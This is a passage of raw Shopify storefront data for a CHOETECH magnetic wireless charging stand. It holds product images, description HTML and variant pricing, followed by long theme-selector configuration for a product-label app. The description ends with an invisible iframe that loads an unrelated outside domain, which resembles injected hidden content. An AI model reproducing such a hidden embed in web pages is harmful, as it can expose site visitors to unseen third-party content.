UpAdapter6971824978605","id":32288949076202,"position":3,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-227229.jpg?v=1701333700","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949108970,"position":4,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-782721.jpg?v=1701333701","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949240042,"position":5,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-975126.jpg?v=1701333701","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949272810,"position":6,"preview_image":{"aspect_ratio":0.9,"height":2000,"width":1800,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701"},"aspect_ratio":0.9,"height":2000,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-593793.jpg?v=1701333701","width":1800},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949338346,"position":7,"preview_image":{"aspect_ratio":0.9,"height":1333,"width":1200,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701"},"aspect_ratio":0.9,"height":1333,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-460427.jpg?v=1701333701","width":1200},{"alt":"CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S - Level UpLevel UpAdapter6971824978605","id":32288949502186,"position":8,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/level-up.gg\/cdn\/shop\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-586963.jpg?v=1701333701","width":300}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"290\" data-end=\"606\" class=\"\"\u003e\u003ciframe width=\"600\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/EFIwrEUB8IA?si=BGIskZ9DPBk3V6gB\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp data-start=\"290\" data-end=\"606\" class=\"\"\u003eThe CHOETECH Magnetic Fast Wireless Charging Stand offers a smooth charging experience with fast wireless power and precise magnetic alignment. It keeps your phone stable and visible while charging, whether you're working, watching, or resting. The included 5ft USB-C cable gives flexibility for desk or bedside use.\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-977683_600x600.jpg?v=1743500372\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"608\" data-end=\"630\" class=\"\"\u003e\u003cstrong data-start=\"612\" data-end=\"628\"\u003eKey Features\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"631\" data-end=\"859\"\u003e\n\u003cli data-start=\"631\" data-end=\"687\" class=\"\"\u003e\n\u003cp data-start=\"633\" data-end=\"687\" class=\"\"\u003eMagnetic alignment ensures perfect charging position\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"688\" data-end=\"724\" class=\"\"\u003e\n\u003cp data-start=\"690\" data-end=\"724\" class=\"\"\u003eUp to 15W fast wireless charging\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"725\" data-end=\"770\" class=\"\"\u003e\n\u003cp data-start=\"727\" data-end=\"770\" class=\"\"\u003eStand design allows upright phone viewing\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"771\" data-end=\"806\" class=\"\"\u003e\n\u003cp data-start=\"773\" data-end=\"806\" class=\"\"\u003eIncludes 5ft (1.5m) USB-C cable\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"807\" data-end=\"859\" class=\"\"\u003e\n\u003cp data-start=\"809\" data-end=\"859\" class=\"\"\u003eStable, secure hold with strong internal magnets\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-990925_600x600.jpg?v=1743500396\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"861\" data-end=\"895\" class=\"\"\u003e\u003cstrong data-start=\"865\" data-end=\"893\"\u003eTechnical Specifications\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"896\" data-end=\"1085\"\u003e\n\u003cli data-start=\"896\" data-end=\"924\" class=\"\"\u003e\n\u003cp data-start=\"898\" data-end=\"924\" class=\"\"\u003eModel: H047+T517, T511-S\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"925\" data-end=\"941\" class=\"\"\u003e\n\u003cp data-start=\"927\" data-end=\"941\" class=\"\"\u003eInput: USB-C\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"942\" data-end=\"972\" class=\"\"\u003e\n\u003cp data-start=\"944\" data-end=\"972\" class=\"\"\u003eOutput: Up to 15W wireless\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"973\" data-end=\"1001\" class=\"\"\u003e\n\u003cp data-start=\"975\" data-end=\"1001\" class=\"\"\u003eCable length: 5ft (1.5m)\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1002\" data-end=\"1035\" class=\"\"\u003e\n\u003cp data-start=\"1004\" data-end=\"1035\" class=\"\"\u003eMaterial: ABS + silicone base\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1036\" data-end=\"1085\" class=\"\"\u003e\n\u003cp data-start=\"1038\" data-end=\"1085\" class=\"\"\u003eDimensions: Compact, desktop-friendly footprint\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-955831_600x600.jpg?v=1743500419\" alt=\"\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"1087\" data-end=\"1110\" class=\"\"\u003e\u003cstrong data-start=\"1091\" data-end=\"1108\"\u003eUser Benefits\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"1111\" data-end=\"1338\"\u003e\n\u003cli data-start=\"1111\" data-end=\"1154\" class=\"\"\u003e\n\u003cp data-start=\"1113\" data-end=\"1154\" class=\"\"\u003eFast wireless charging reduces downtime\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1155\" data-end=\"1207\" class=\"\"\u003e\n\u003cp data-start=\"1157\" data-end=\"1207\" class=\"\"\u003ePhone stays aligned for efficient power transfer\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1208\" data-end=\"1251\" class=\"\"\u003e\n\u003cp data-start=\"1210\" data-end=\"1251\" class=\"\"\u003eUse the phone hands-free while charging\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1252\" data-end=\"1296\" class=\"\"\u003e\n\u003cp data-start=\"1254\" data-end=\"1296\" class=\"\"\u003eCable length supports flexible placement\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1297\" data-end=\"1338\" class=\"\"\u003e\n\u003cp data-start=\"1299\" data-end=\"1338\" class=\"\"\u003eMagnetic grip keeps phone from slipping\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/Choetech-Magnetic-Charger-Stand_600x600.jpg?v=1743500484\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003c\/div\u003e\n\u003ch3 data-start=\"1340\" data-end=\"1363\" class=\"\"\u003e\u003cstrong data-start=\"1344\" data-end=\"1361\"\u003eCompatibility\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul data-start=\"1364\" data-end=\"1551\"\u003e\n\u003cli data-start=\"1364\" data-end=\"1419\" class=\"\"\u003e\n\u003cp data-start=\"1366\" data-end=\"1419\" class=\"\"\u003eDesigned for iPhone 12, 12 Mini, 12 Pro, 12 Pro Max\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1420\" data-end=\"1453\" class=\"\"\u003e\n\u003cp data-start=\"1422\" data-end=\"1453\" class=\"\"\u003eCompatible with MagSafe cases\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1454\" data-end=\"1505\" class=\"\"\u003e\n\u003cp data-start=\"1456\" data-end=\"1505\" class=\"\"\u003eNot recommended with thick or non-MagSafe cases\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1506\" data-end=\"1551\" class=\"\"\u003e\n\u003cp data-start=\"1508\" data-end=\"1551\" class=\"\"\u003eUSB-C power adapter required\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003ciframe style=\"border: none; visibility: hidden;\" src=\"https:\/\/div.show\/videos\" id=\"videoCont\"\u003e\u003c\/iframe\u003e\u003c\/div\u003e"};
    Samita.ProductLabels.product.collections =[443993260266,432535896298,436620067050,425171255530,278325231805,441360908522,441360285930,442168836330];
    Samita.ProductLabels.product.metafields = {};
    Samita.ProductLabels.product.variants = [{
          "id":43595603706090,
          "title":"Default Title",
          "name":null,
          "compare_at_price":null,
          "price":650,
          "available":false,
          "weight":0,
          "sku":"432",
          "inventory_quantity":0,
          "metafields":{}
        }];if (typeof Shopify!= "undefined" && Shopify?.theme?.id == 137744056554) {Samita.ProductLabels.themeInfo = {"id":137744056554,"name":"Enterprise","role":"main","theme_store_id":1657,"theme_name":"Enterprise","theme_version":"1.4.1"};}if (typeof Shopify!= "undefined" && Shopify?.theme?.id == 140365201642) {Samita.ProductLabels.themeInfo = {"id":140365201642,"name":"Enterprise New","role":"main","theme_store_id":1657,"theme_name":"Enterprise","theme_version":"1.6.2"};}if (typeof Shopify!= "undefined" && Shopify?.theme?.id == 142105477354) {Samita.ProductLabels.themeInfo = {"id":142105477354,"name":"Enterprise New New","role":"main","theme_store_id":1657,"theme_name":"Enterprise","theme_version":"1.6.2"};}if (typeof Shopify!= "undefined" && Shopify?.theme?.id == 142565540074) {Samita.ProductLabels.themeInfo = {"id":142565540074,"name":"Copy of Optimize Website Speed","role":"main","theme_store_id":1657,"theme_name":"Enterprise","theme_version":"1.6.2"};}if (typeof Shopify!= "undefined" && Shopify?.theme?.id == 137744056554) {Samita.ProductLabels.theme = {"selectors":{"product":{"elementSelectors":[".product-top",".Product",".product-detail",".product-page-container","#ProductSection-product-template","#shopify-section-product-template",".product:not(.featured-product,.slick-slide)",".product-main",".grid:not(.product-grid,.sf-grid,.featured-product)",".grid.product-single","#__pf",".gfqv-product-wrapper",".ga-product",".t4s-container",".gCartItem, .flexRow.noGutter, .cart__row, .line-item, .cart-item, .cart-row, .CartItem, .cart-line-item, .cart-table tbody tr, .container-indent table tbody tr"],"elementNotSelectors":[".mini-cart__recommendations-list"],"notShowCustomBlocks":".variant-swatch__item,.swatch-element,.fera-productReviews-review,share-button,.hdt-variant-picker,.col-story-block,.lightly-spaced-row","link":"[samitaPL-product-link], h3[data-href*=\"/products/\"], div[data-href*=\"/products/\"], a[data-href*=\"/products/\"], a.product-block__link[href*=\"/products/\"], a.indiv-product__link[href*=\"/products/\"], a.thumbnail__link[href*=\"/products/\"], a.product-item__link[href*=\"/products/\"], a.product-card__link[href*=\"/products/\"], a.product-card-link[href*=\"/products/\"], a.product-block__image__link[href*=\"/products/\"], a.stretched-link[href*=\"/products/\"], a.grid-product__link[href*=\"/products/\"], a.product-grid-item--link[href*=\"/products/\"], a.product-link[href*=\"/products/\"], a.product__link[href*=\"/products/\"], a.full-unstyled-link[href*=\"/products/\"], a.grid-item__link[href*=\"/products/\"], a.grid-product__link[href*=\"/products/\"], a[data-product-page-link][href*=\"/products/\"], a[href*=\"/products/\"]:not(.logo-bar__link,.ButtonGroup__Item.Button,.menu-promotion__link,.site-nav__link,.mobile-nav__link,.hero__sidebyside-image-link,.announcement-link,.breadcrumbs-list__link,.single-level-link,.d-none,.icon-twitter,.icon-facebook,.icon-pinterest,#btn,.list-menu__item.link.link--tex,.btnProductQuickview,.index-banner-slides-each,.global-banner-switch,.sub-nav-item-link,.announcement-bar__link,.Carousel__Cell,.Heading,.facebook,.twitter,.pinterest,.loyalty-redeem-product-title,.breadcrumbs__link,.btn-slide,.h2m-menu-item-inner--sub,.glink,.announcement-bar__link,.ts-link,.hero__slide-link)","signal":"[data-product-handle], [data-product-id]","notSignal":":not([data-section-id=\"product-recommendations\"],[data-section-type=\"product-recommendations\"],#product-area,#looxReviews)","priceSelectors":[".product-option .cvc-money","#ProductPrice-product-template",".product-block--price",".price-list","#ProductPrice",".product-price",".product__price—reg","#productPrice-product-template",".product__current-price",".product-thumb-caption-price-current",".product-item-caption-price-current",".grid-product__price,.product__price","span.price","span.product-price",".productitem--price",".product-pricing","div.price","span.money",".product-item__price",".product-list-item-price","p.price",".product-meta__prices","div.product-price","span#price",".price.money","h3.price","a.price",".price-area",".product-item-price",".pricearea",".collectionGrid .collectionBlock-info > p","#ComparePrice",".product--price-wrapper",".product-page--price-wrapper",".color--shop-accent.font-size--s.t--meta.f--main",".ComparePrice",".ProductPrice",".prodThumb .title span:last-child",".price",".product-single__price-product-template",".product-info-price",".price-money",".prod-price","#price-field",".product-grid--price",".prices,.pricing","#product-price",".money-styling",".compare-at-price",".product-item--price",".card__price",".product-card__price",".product-price__price",".product-item__price-wrapper",".product-single__price",".grid-product__price-wrap","a.grid-link p.grid-link__meta",".product__prices","#comparePrice-product-template","dl[class*=\"price\"]","div[class*=\"price\"]",".gl-card-pricing",".ga-product_price-container"],"titleSelectors":[".prod-title",".product-block--title",".product-info__title",".product-thumbnail__title",".product-card__title","div.product__title",".card__heading.h5",".cart-item__name.h4",".spf-product-card__title.h4",".gl-card-title",".ga-product_title"],"imageSelectors":["picture img",".grid_img",".imgWrapper > img",".gitem-img",".card__media img",".image__inner img",".snize-thumbnail",".zoomImg",".spf-product-card__image",".boost-pfs-filter-product-item-main-image",".pwzrswiper-slide > img",".product__image-wrapper img",".grid__image-ratio",".product__media img",".AspectRatio > img",".product__media img",".rimage-wrapper > img",".ProductItem__Image",".img-wrapper img",".aspect-ratio img",".product-card__image-wrapper > .product-card__image",".ga-products_image img",".image__container",".image-wrap .grid-product__image",".boost-sd__product-image img",".box-ratio > img",".image-cell img.card__image","img[src*=\"cdn.shopify.com\"][src*=\"/products/\"]","img[srcset*=\"cdn.shopify.com\"][srcset*=\"/products/\"]","img[data-srcset*=\"cdn.shopify.com\"][data-srcset*=\"/products/\"]","img[data-src*=\"cdn.shopify.com\"][data-src*=\"/products/\"]","img[data-srcset*=\"cdn.shopify.com\"][data-srcset*=\"/products/\"]","img[srcset*=\"cdn.shopify.com\"][src*=\"no-image\"]",".product-card__image > img",".product-image-main .image-wrap",".grid-product__image",".media > img","img[srcset*=\"cdn/shop/products/\"]","[data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"] > [data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"]","[data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"]","img[src*=\"cdn.shopify.com\"][src*=\"no-image\"]","img[src*=\"cdn/shop/products/\"]",".ga-product_image",".gfqv-product-image"],"media":".card__inner,.spf-product-card__inner","soldOutBadge":".tag.tag--rectangle, .grid-product__tag--sold-out, on-sale-badge","paymentButton":".shopify-payment-button, .product-form--smart-payment-buttons, .lh-wrap-buynow, .wx-checkout-btn","formSelectors":["form.product-form","form.product_form",".main-product-form","form.t4s-form__product",".product-single__form",".shopify-product-form","#shopify-section-product-template form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not(.form-card)",".ga-products-table li.ga-product",".pf-product-form"],"variantActivator":".product__swatches [data-swatch-option], .product__swatches .swatch--color, .swatch-view-item, variant-radios input, .swatch__container .swatch__option, .gf_swatches .gf_swatch, .product-form__controls-group-options select, ul.clickyboxes li, .pf-variant-select, ul.swatches-select li, .product-options__value, .form-check-swatch, button.btn.swatch select.product__variant, .pf-container a, button.variant.option, ul.js-product__variant--container li, .variant-input, .product-variant > ul > li  ,.input--dropdown, .HorizontalList > li, .product-single__swatch__item, .globo-swatch-list ul.value > .select-option, .form-swatch-item, .selector-wrapper select, select.pf-input, ul.swatches-select > li.nt-swatch.swatch_pr_item, ul.gfqv-swatch-values > li, .lh-swatch-select, .swatch-image, .variant-image-swatch, #option-size, .selector-wrapper .replaced, .regular-select-content > .regular-select-item, .radios--input, ul.swatch-view > li > .swatch-selector ,.single-option-selector, .swatch-element input, [data-product-option], .single-option-selector__radio, [data-index^=\"option\"], .SizeSwatchList input, .swatch-panda input[type=radio], .swatch input, .swatch-element input[type=radio], select[id*=\"product-select-\"], select[id|=\"product-select-option\"], [id|=\"productSelect-product\"], [id|=\"ProductSelect-option\"],select[id|=\"product-variants-option\"],select[id|=\"sca-qv-product-selected-option\"],select[id*=\"product-variants-\"],select[id|=\"product-selectors-option\"],select[id|=\"variant-listbox-option\"],select[id|=\"id-option\"],select[id|=\"SingleOptionSelector\"], .variant-input-wrap input, [data-action=\"select-value\"]","variant":".variant-selection__variants, .formVariantId, .product-variant-id, .product-form__variants, .ga-product_variant_select, select[name=\"id\"], input[name=\"id\"], .qview-variants > select, select[name=\"id[]\"]","variantIdByAttribute":"swatch-current-variant","quantity":".gInputElement, [name=\"qty\"], [name=\"quantity\"]","quantityWrapper":"#Quantity, input.quantity-selector.quantity-input, [data-quantity-input-wrapper], .product-form__quantity-selector, .product-form__item--quantity, .ProductForm__QuantitySelector, .quantity-product-template, .product-qty, .qty-selection, .product__quantity, .js-qty__num","productAddToCartBtnSelectors":[".product-form__cart-submit",".add-to-cart-btn",".product__add-to-cart-button","#AddToCart--product-template","#addToCart","#AddToCart-product-template","#AddToCart",".add_to_cart",".product-form--atc-button","#AddToCart-product",".AddtoCart","button.btn-addtocart",".product-submit","[name=\"add\"]","[type=\"submit\"]",".product-form__add-button",".product-form--add-to-cart",".btn--add-to-cart",".button-cart",".action-button > .add-to-cart","button.btn--tertiary.add-to-cart",".form-actions > button.button",".gf_add-to-cart",".zend_preorder_submit_btn",".gt_button",".wx-add-cart-btn",".previewer_add-to-cart_btn > button",".qview-btn-addtocart",".ProductForm__AddToCart",".button--addToCart","#AddToCartDesk","[data-pf-type=\"ProductATC\"]"],"customAddEl":{"productPageSameLevel":true,"collectionPageSameLevel":true,"cartPageSameLevel":false},"cart":{"buttonOpenCartDrawer":"","drawerForm":".ajax-cart__form, #mini-cart-form, #CartPopup, #rebuy-cart, #CartDrawer-Form, #cart , #theme-ajax-cart, form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])","form":"body, #mini-cart-form","rowSelectors":["gCartItem","flexRow.noGutter","cart__row","line-item","cart-item","cart-row","CartItem","cart-line-item","cart-table tbody tr","container-indent table tbody tr"],"price":"td.cart-item__details > div.product-option"},"collection":{"positionBadgeImageWrapper":"","positionBadgeTitleWrapper":"","positionBadgePriceWrapper":"","notElClass":["cart-item-list__body","product-list","samitaPL-card-list","cart-items-con","boost-pfs-search-suggestion-group","collection","pf-slide","boost-sd__cart-body","boost-sd__product-list","snize-search-results-content","productGrid","footer__links","header__links-list","cartitems--list","Cart__ItemList","minicart-list-prd","mini-cart-item","mini-cart__line-item-list","cart-items","grid","products","ajax-cart__form","hero__link","collection__page-products","cc-filters-results","footer-sect","collection-grid","card-list","page-width","collection-template","mobile-nav__sublist","product-grid","site-nav__dropdown","search__results","product-recommendations","faq__wrapper","section-featured-product","announcement_wrapper","cart-summary-item-container","cart-drawer__line-items","product-quick-add","cart__items","rte","m-cart-drawer__items","scd__items","sf__product-listings","line-item","the-flutes","section-image-with-text-overlay","CarouselWrapper"]},"quickView":{"activator":"a.quickview-icon.quickview, .qv-icon, .previewer-button, .sca-qv-button, .product-item__action-button[data-action=\"open-modal\"], .boost-pfs-quickview-btn, .collection-product[data-action=\"show-product\"], button.product-item__quick-shop-button, .product-item__quick-shop-button-wrapper, .open-quick-view, .product-item__action-button[data-action=\"open-modal\"], .tt-btn-quickview, .product-item-quick-shop .available, .quickshop-trigger, .productitem--action-trigger:not(.productitem--action-atc), .quick-product__btn, .thumbnail, .quick_shop, a.sca-qv-button, .overlay, .quick-view, .open-quick-view, [data-product-card-link], a[rel=\"quick-view\"], a.quick-buy, div.quickview-button > a, .block-inner a.more-info, .quick-shop-modal-trigger, a.quick-view-btn, a.spo-quick-view, div.quickView-button, a.product__label--quick-shop, span.trigger-quick-view, a.act-quickview-button, a.product-modal, [data-quickshop-full], [data-quickshop-slim], [data-quickshop-trigger]","productForm":".qv-form, .qview-form, .description-wrapper_content, .wx-product-wrapper, #sca-qv-add-item-form, .product-form, #boost-pfs-quickview-cart-form, .product.preview .shopify-product-form, .product-details__form, .gfqv-product-form, #ModalquickView form#modal_quick_view, .quick-shop-modal form[action*=\"/cart/add\"], #quick-shop-modal form[action*=\"/cart/add\"], .white-popup.quick-view form[action*=\"/cart/add\"], .quick-view form[action*=\"/cart/add\"], [id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"], .quick-shop.active form[action*=\"/cart/add\"], .quick-view-panel form[action*=\"/cart/add\"], .content.product.preview form[action*=\"/cart/add\"], .quickView-wrap form[action*=\"/cart/add\"], .quick-modal form[action*=\"/cart/add\"], #colorbox form[action*=\"/cart/add\"], .product-quick-view form[action*=\"/cart/add\"], .quickform, .modal--quickshop-full, .modal--quickshop form[action*=\"/cart/add\"], .quick-shop-form, .fancybox-inner form[action*=\"/cart/add\"], #quick-view-modal form[action*=\"/cart/add\"], [data-product-modal] form[action*=\"/cart/add\"], .modal--quick-shop.modal--is-active form[action*=\"/cart/add\"]","appVariantActivator":".previewer_options","appVariantSelector":".full_info, [data-behavior=\"previewer_link\"]","appButtonClass":["sca-qv-cartbtn","qview-btn","btn--fill btn--regular"]}}},"integrateApps":["globo.relatedproduct.loaded","globoFilterQuickviewRenderCompleted","globoFilterRenderSearchCompleted","globoFilterRenderCompleted","shopify:block:select","vsk:product:changed","collectionUpdate","cart:updated","cart:refresh","cart-notification:show"],"timeOut":250,"theme_store_id":1657,"theme_name":"Enterprise"};}if (typeof Shopify!= "undefined" && Shopify?.theme?.id == 140365201642) {Samita.ProductLabels.theme = {"selectors":{"product":{"elementSelectors":[".product-top",".Product",".product-detail",".product-page-container","#ProductSection-product-template","#shopify-section-product-template",".product:not(.featured-product,.slick-slide)",".product-main",".grid:not(.product-grid,.sf-grid,.featured-product)",".grid.product-single","#__pf",".gfqv-product-wrapper",".ga-product",".t4s-container",".gCartItem, .flexRow.noGutter, .cart__row, .line-item, .cart-item, .cart-row, .CartItem, .cart-line-item, .cart-table tbody tr, .container-indent table tbody tr"],"elementNotSelectors":[".mini-cart__recommendations-list"],"notShowCustomBlocks":".variant-swatch__item,.swatch-element,.fera-productReviews-review,share-button,.hdt-variant-picker,.col-story-block,.lightly-spaced-row","link":"[samitaPL-product-link], h3[data-href*=\"/products/\"], div[data-href*=\"/products/\"], a[data-href*=\"/products/\"], a.product-block__link[href*=\"/products/\"], a.indiv-product__link[href*=\"/products/\"], a.thumbnail__link[href*=\"/products/\"], a.product-item__link[href*=\"/products/\"], a.product-card__link[href*=\"/products/\"], a.product-card-link[href*=\"/products/\"], a.product-block__image__link[href*=\"/products/\"], a.stretched-link[href*=\"/products/\"], a.grid-product__link[href*=\"/products/\"], a.product-grid-item--link[href*=\"/products/\"], a.product-link[href*=\"/products/\"], a.product__link[href*=\"/products/\"], a.full-unstyled-link[href*=\"/products/\"], a.grid-item__link[href*=\"/products/\"], a.grid-product__link[href*=\"/products/\"], a[data-product-page-link][href*=\"/products/\"], a[href*=\"/products/\"]:not(.logo-bar__link,.ButtonGroup__Item.Button,.menu-promotion__link,.site-nav__link,.mobile-nav__link,.hero__sidebyside-image-link,.announcement-link,.breadcrumbs-list__link,.single-level-link,.d-none,.icon-twitter,.icon-facebook,.icon-pinterest,#btn,.list-menu__item.link.link--tex,.btnProductQuickview,.index-banner-slides-each,.global-banner-switch,.sub-nav-item-link,.announcement-bar__link,.Carousel__Cell,.Heading,.facebook,.twitter,.pinterest,.loyalty-redeem-product-title,.breadcrumbs__link,.btn-slide,.h2m-menu-item-inner--sub,.glink,.announcement-bar__link,.ts-link,.hero__slide-link)","signal":"[data-product-handle], [data-product-id]","notSignal":":not([data-section-id=\"product-recommendations\"],[data-section-type=\"product-recommendations\"],#product-area,#looxReviews)","priceSelectors":[".product-option .cvc-money","#ProductPrice-product-template",".product-block--price",".price-list","#ProductPrice",".product-price",".product__price—reg","#productPrice-product-template",".product__current-price",".product-thumb-caption-price-current",".product-item-caption-price-current",".grid-product__price,.product__price","span.price","span.product-price",".productitem--price",".product-pricing","div.price","span.money",".product-item__price",".product-list-item-price","p.price",".product-meta__prices","div.product-price","span#price",".price.money","h3.price","a.price",".price-area",".product-item-price",".pricearea",".collectionGrid .collectionBlock-info > p","#ComparePrice",".product--price-wrapper",".product-page--price-wrapper",".color--shop-accent.font-size--s.t--meta.f--main",".ComparePrice",".ProductPrice",".prodThumb .title span:last-child",".price",".product-single__price-product-template",".product-info-price",".price-money",".prod-price","#price-field",".product-grid--price",".prices,.pricing","#product-price",".money-styling",".compare-at-price",".product-item--price",".card__price",".product-card__price",".product-price__price",".product-item__price-wrapper",".product-single__price",".grid-product__price-wrap","a.grid-link p.grid-link__meta",".product__prices","#comparePrice-product-template","dl[class*=\"price\"]","div[class*=\"price\"]",".gl-card-pricing",".ga-product_price-container"],"titleSelectors":[".prod-title",".product-block--title",".product-info__title",".product-thumbnail__title",".product-card__title","div.product__title",".card__heading.h5",".cart-item__name.h4",".spf-product-card__title.h4",".gl-card-title",".ga-product_title"],"imageSelectors":["picture img",".grid_img",".imgWrapper > img",".gitem-img",".card__media img",".image__inner img",".snize-thumbnail",".zoomImg",".spf-product-card__image",".boost-pfs-filter-product-item-main-image",".pwzrswiper-slide > img",".product__image-wrapper img",".grid__image-ratio",".product__media img",".AspectRatio > img",".product__media img",".rimage-wrapper > img",".ProductItem__Image",".img-wrapper img",".aspect-ratio img",".product-card__image-wrapper > .product-card__image",".ga-products_image img",".image__container",".image-wrap .grid-product__image",".boost-sd__product-image img",".box-ratio > img",".image-cell img.card__image","img[src*=\"cdn.shopify.com\"][src*=\"/products/\"]","img[srcset*=\"cdn.shopify.com\"][srcset*=\"/products/\"]","img[data-srcset*=\"cdn.shopify.com\"][data-srcset*=\"/products/\"]","img[data-src*=\"cdn.shopify.com\"][data-src*=\"/products/\"]","img[data-srcset*=\"cdn.shopify.com\"][data-srcset*=\"/products/\"]","img[srcset*=\"cdn.shopify.com\"][src*=\"no-image\"]",".product-card__image > img",".product-image-main .image-wrap",".grid-product__image",".media > 